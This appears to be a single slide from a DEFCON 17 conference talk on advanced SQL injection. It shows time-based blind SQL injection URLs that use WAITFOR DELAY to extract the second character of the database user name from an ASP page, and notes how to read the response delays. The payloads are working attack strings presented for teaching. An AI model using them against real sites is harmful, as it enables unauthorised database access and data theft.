 Learn Security Online
Blind SQL Injection Syntax for extracting the USER
B - 2nd Character
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'--
Valid page returns immediately
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds)
Valid page returns after 10 second delay
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray